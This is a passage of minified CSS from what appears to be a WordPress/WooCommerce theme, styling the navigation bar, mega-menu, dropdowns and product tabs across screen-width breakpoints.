.navbar-nav .nav-item.big-menu .nav-box-block>ul li,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul li,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul li,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul li,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul li,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul li,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul li{font-size:.9375rem;width:calc(25% - 50px);box-shadow:0 0 10px 0 rgba(0,0,0,.05);margin:15px 25px}}@media (min-width:1200px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul li,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul li,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul li,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul li,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul li,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul li,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul li{margin:25px}}.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul .nav-box lottie-player,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul .nav-box lottie-player,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul .nav-box lottie-player,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul .nav-box lottie-player,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul .nav-box lottie-player,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul .nav-box lottie-player,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul .nav-box lottie-player{height:auto}.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul .nav-box a,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul .nav-box a,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul .nav-box a,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul .nav-box a,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul .nav-box a,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul .nav-box a,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul .nav-box a{text-decoration:none;color:#333}.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul span,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul span,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul span,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul span,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul span,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul span,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul span{display:block;position:relative}@media (min-width:992px){.navbar .navbar-nav>li.menu-item-has-children{padding-right:2rem}}.navbar .navbar-nav>li.menu-item-has-children .caret i{transform:rotate(90deg)}@media (min-width:992px){.navbar .navbar-nav>li.menu-item-has-children .dropdown .caret i{transform:none}}.navbar .navbar-nav .dropdown-menu li{padding:0}.navbar-brand{max-width:135px;transition:0.3s ease;margin:0}@media (min-width:768px){.navbar-brand{max-width:180px;padding:.75rem 0}}@media (min-width:1200px){.navbar-brand{max-width:241px;padding:1rem 0}}.navbar-collapse{padding:3.125rem 1rem 2.5rem;position:fixed;max-width:680px;width:100%;left:-120%;top:0;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.2);display:block!important;overflow-y:auto;max-height:100%;height:100%!important;transition:0.2s all ease-in-out;z-index:10}.navbar-collapse.show{left:0}@media (min-width:992px){.navbar-collapse{position:static;padding:0;box-shadow:none;overflow:visible;height:auto!important;background:transparent;max-width:100%;transition:none;width:100%}}.navbar-collapse .nav,.navbar-collapse .single-product div.product .related.products .wc-tabs,.single-product div.product .related.products .navbar-collapse .wc-tabs,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs{display:flex;flex-wrap:wrap;justify-content:center}@media (min-width:992px){.navbar-collapse .nav,.navbar-collapse .single-product div.product .related.products .wc-tabs,.single-product div.product .related.products .navbar-collapse .wc-tabs,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs{display:block}}.navbar-collapse .nav li,.navbar-collapse .single-product div.product .related.products .wc-tabs li,.single-product div.product .related.products .navbar-collapse .wc-tabs li,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs li,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs li,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs li{width:100%}@media (min-width:992px){.navbar-collapse .nav li,.navbar-collapse .single-product div.product .related.products .wc-tabs li,.single-product div.product .related.products .navbar-collapse .wc-tabs li,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs li,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs li,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs li{display:inline-block;width:auto}}.navbar-collapse .nav li.menu-item-has-children,.navbar-collapse .single-product div.product .related.products .wc-tabs li.menu-item-has-children,.single-product div.product .related.products .navbar-collapse .wc-tabs li.menu-item-has-children,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs li.menu-item-has-children,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs li.menu-item-has-children,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li.menu-item-has-children,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs li.menu-item-has-children{position:relative}.navbar-collapse .nav li.menu-item-has-children .caret,.navbar-collapse .single-product div.product .related.products .wc-tabs li.menu-item-has-children .caret,.single-product div.product .related.products .navbar-collapse .wc-tabs li.menu-item-has-children .caret,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs li.menu-item-has-children .caret,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs li.menu-item-has-children .caret,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li.menu-item-has-children .caret,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs li.menu-item-has-children .caret{position:absolute;top:5px;right:0;z-index:2;display:flex;font-size:.75rem;justify-content:center;align-items:center;height:30px;width:30px;background:rgba(88,145,135,.2);cursor:pointer;border-radius:5px;transition:0.2s all ease-in-out}@media (min-width:992px){.navbar-collapse .nav li.menu-item-has-children .caret,.navbar-collapse .single-product div.product .related.products .wc-tabs li.menu-item-has-children .caret,.single-product div.product .related.products .navbar-collapse .wc-tabs li.menu-item-has-children .caret,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs li.menu-item-has-children .caret,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs li.menu-item-has-children .caret,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li.menu-item-has-children .caret,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs li.menu-item-has-children .caret{background:transparent;top:11px;right:0}}.navbar-collapse .nav li.menu-item-has-children .caret i,.navbar-collapse .single-product div.product .related.products .wc-tabs li.menu-item-has-children .caret i,.single-product div.product .related.products .navbar-collapse .wc-tabs li.menu-item-has-children .caret i,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs li.menu-item-has-children .caret i,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs li.menu-item-has-children .caret i,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li.menu-item-has-children .caret i,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs li.menu-item-has-children .caret i{font-size:.75rem;transition:0.2s all ease-in-out}@media (min-width:992px){.navbar-collapse .nav li.menu-item-has-children .caret i,.navbar-collapse .single-product div.product .related.products .wc-tabs li.menu-item-has-children .caret i,.single-product div.product .related.products .navbar-collapse .wc-tabs li.menu-item-has-children .caret i,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs li.menu-item-has-children .caret i,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs li.menu-item-has-children .caret i,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li.menu-item-has-children .caret i,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs li.menu-item-has-children .caret i{font-size:.7rem}}.navbar-collapse .nav li.menu-item-has-children .caret:hover,.navbar-collapse .single-product div.product .related.products .wc-tabs li.menu-item-has-children .caret:hover,.single-product div.product .related.products .navbar-collapse .wc-tabs li.menu-item-has-children .caret:hover,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs li.menu-item-has-children .caret:hover,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs li.menu-item-has-children .caret:hover,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li.menu-item-has-children .caret:hover,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs li.menu-item-has-children .caret:hover{background-color:rgba(88,145,135,.8)}@media (min-width:992px){.navbar-collapse .nav li.menu-item-has-children .caret:hover,.navbar-collapse .single-product div.product .related.products .wc-tabs li.menu-item-has-children .caret:hover,.single-product div.product .related.products .navbar-collapse .wc-tabs li.menu-item-has-children .caret:hover,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs li.menu-item-has-children .caret:hover,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs li.menu-item-has-children .caret:hover,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li.menu-item-has-children .caret:hover,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs li.menu-item-has-children .caret:hover{background-color:transparent}}@media (min-width:992px){.navbar-collapse .nav li.menu-item-has-children .caret:hover i,.navbar-collapse .single-product div.product .related.products .wc-tabs li.menu-item-has-children .caret:hover i,.single-product div.product .related.products .navbar-collapse .wc-tabs li.menu-item-has-children .caret:hover i,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs li.menu-item-has-children .caret:hover i,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs li.menu-item-has-children .caret:hover i,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li.menu-item-has-children .caret:hover i,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs li.menu-item-has-children .caret:hover i{color:#589187}}@media (max-width:1199.98px){.navbar-collapse .nav li.menu-item-has-children .caret:hover i,.navbar-collapse .single-product div.product .related.products .wc-tabs li.menu-item-has-children .caret:hover i,.single-product div.product .related.products .navbar-collapse .wc-tabs li.menu-item-has-children .caret:hover i,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs li.menu-item-has-children .caret:hover i,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs li.menu-item-has-children .caret:hover i,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li.menu-item-has-children .caret:hover i,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs li.menu-item-has-children .caret:hover i{color:#fff!important}}@media (max-width:991.98px){.navbar-collapse .nav li.menu-item-has-children>a,.navbar-collapse .single-product div.product .related.products .wc-tabs li.menu-item-has-children>a,.single-product div.product .related.products .navbar-collapse .wc-tabs li.menu-item-has-children>a,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs li.menu-item-has-children>a,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs li.menu-item-has-children>a,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li.menu-item-has-children>a,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs li.menu-item-has-children>a{padding-right:2.25rem}}.navbar-collapse .nav-link,.navbar-collapse .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .navbar-collapse .wc-tabs>li>a,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs>li>a,.navbar-collapse .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-collapse a,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-collapse a,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-collapse a{color:#323232;letter-spacing:1px;font-size:.875rem;font-weight:500;text-transform:uppercase}@media (min-width:992px){.navbar-collapse .nav-link,.navbar-collapse .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .navbar-collapse .wc-tabs>li>a,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs>li>a,.navbar-collapse .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-collapse a,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-collapse a,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-collapse a{padding:13.5px 0;position:relative;z-index:1}.navbar-collapse .nav-link:before,.navbar-collapse .single-product div.product .related.products .wc-tabs>li>a:before,.single-product div.product .related.products .navbar-collapse .wc-tabs>li>a:before,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li>a:before,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs>li>a:before,.navbar-collapse .single-product div.product .related.products .wc-tabs>li.active a:before,.single-product div.product .related.products .wc-tabs>li.active .navbar-collapse a:before,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li.active a:before,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-collapse a:before,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li a:before,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-collapse a:before{position:absolute;content:"";left:50%;transform:translateX(-50%);transition:0.2s all ease-in-out;width:0;height:4px;bottom:-4px;background:#589187}}.navbar-collapse .nav-link.active,.navbar-collapse .single-product div.product .related.products .wc-tabs>li>a.active,.single-product div.product .related.products .navbar-collapse .wc-tabs>li>a.active,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li>a.active,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs>li>a.active,.navbar-collapse .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-collapse a,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-collapse a,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li a.active,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-collapse a.active,.navbar-collapse .woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .navbar-collapse a,.navbar-collapse .single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .navbar-collapse a{color:#589187!important}.navbar-collapse .nav-link:hover,.navbar-collapse .single-product div.product .related.products .wc-tabs>li>a:hover,.single-product div.product .related.products .navbar-collapse .wc-tabs>li>a:hover,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li>a:hover,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs>li>a:hover,.navbar-collapse .single-product div.product .related.products .wc-tabs>li.active a:hover,.single-product div.product .related.products .wc-tabs>li.active .navbar-collapse a:hover,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li.active a:hover,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-collapse a:hover,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-collapse a:hover{color:#589187!important}.navbar-collapse .nav-link:hover::before,.navbar-collapse .single-product div.product .related.products .wc-tabs>li>a:hover::before,.single-product div.product .related.products .navbar-collapse .wc-tabs>li>a:hover::before,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li>a:hover::before,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs>li>a:hover::before,.navbar-collapse .single-product div.product .related.products .wc-tabs>li.active a:hover::before,.single-product div.product .related.products .wc-tabs>li.active .navbar-collapse a:hover::before,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li.active a:hover::before,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-collapse a:hover::before,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover::before,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-collapse a:hover::before{width:100%}.navbar-collapse .nav .menu-item:not(:last-child),.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item:not(:last-child),.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item:not(:last-child),.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item:not(:last-child),.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item:not(:last-child),.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item:not(:last-child),.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item:not(:last-child){border-bottom:1px solid rgba(88,145,135,.2)}@media (min-width:992px){.navbar-collapse .nav .menu-item:not(:last-child),.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item:not(:last-child),.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item:not(:last-child),.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item:not(:last-child),.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item:not(:last-child),.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item:not(:last-child),.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item:not(:last-child){border:none}}@media (min-width:992px){.navbar-collapse .nav .menu-item,.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item,.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item{padding-left:1rem;padding-right:1rem}}.navbar-collapse .nav .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a,.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a,.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a,.navbar-collapse .nav .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a,.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a,.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a{color:#589187}.navbar-collapse .nav .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a:before,.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a:before,.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a:before,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a:before,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a:before,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a:before,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button)>a:before,.navbar-collapse .nav .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a:before,.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a:before,.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a:before,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a:before,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a:before,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a:before,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button)>a:before{width:100%}.navbar-collapse .nav .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button) .caret i,.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button) .caret i,.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button) .caret i,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button) .caret i,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button) .caret i,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button) .caret i,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item.current_page_item:not(.btn):not(.button.woocommerce-button) .caret i,.navbar-collapse .nav .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button) .caret i,.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button) .caret i,.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button) .caret i,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button) .caret i,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button) .caret i,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button) .caret i,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item.current-menu-parent:not(.btn):not(.button.woocommerce-button) .caret i{color:#589187}@media (min-width:992px){.navbar-collapse .nav .menu-item:hover>.dropdown-menu,.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item:hover>.dropdown-menu,.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item:hover>.dropdown-menu,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item:hover>.dropdown-menu,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item:hover>.dropdown-menu,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item:hover>.dropdown-menu,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item:hover>.dropdown-menu{opacity:1;visibility:visible;top:105%}.navbar-collapse .nav .menu-item:hover .caret i,.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item:hover .caret i,.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item:hover .caret i,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item:hover .caret i,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item:hover .caret i,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item:hover .caret i,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item:hover .caret i{color:primary}}@media (min-width:992px){.navbar-collapse .nav .menu-item:last-child .dropdown-menu .dropdown-menu,.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item:last-child .dropdown-menu .dropdown-menu,.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item:last-child .dropdown-menu .dropdown-menu,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item:last-child .dropdown-menu .dropdown-menu,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item:last-child .dropdown-menu .dropdown-menu,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item:last-child .dropdown-menu .dropdown-menu,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item:last-child .dropdown-menu .dropdown-menu{right:100%;left:auto}}@media (min-width:992px){.navbar-collapse .nav .menu-item>.dropdown-menu .menu-item:first-child a,.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item>.dropdown-menu .menu-item:first-child a,.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item>.dropdown-menu .menu-item:first-child a,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item>.dropdown-menu .menu-item:first-child a,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item>.dropdown-menu .menu-item:first-child a,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item>.dropdown-menu .menu-item:first-child a,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item>.dropdown-menu .menu-item:first-child a{border-top-left-radius:3px;border-top-right-radius:3px}.navbar-collapse .nav .menu-item>.dropdown-menu .menu-item:last-child a,.navbar-collapse .single-product div.product .related.products .wc-tabs .menu-item>.dropdown-menu .menu-item:last-child a,.single-product div.product .related.products .navbar-collapse .wc-tabs .menu-item>.dropdown-menu .menu-item:last-child a,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .menu-item>.dropdown-menu .menu-item:last-child a,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .menu-item>.dropdown-menu .menu-item:last-child a,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .menu-item>.dropdown-menu .menu-item:last-child a,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .menu-item>.dropdown-menu .menu-item:last-child a{border-bottom-left-radius:3px;border-bottom-right-radius:3px}}.navbar-collapse .nav .dropdown-menu,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu{font-size:.875rem;padding:0;border:5px;border-radius:0;overflow:hidden;background-color:#fff}@media (min-width:992px){.navbar-collapse .nav .dropdown-menu,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu,.single-product div.product .related.products 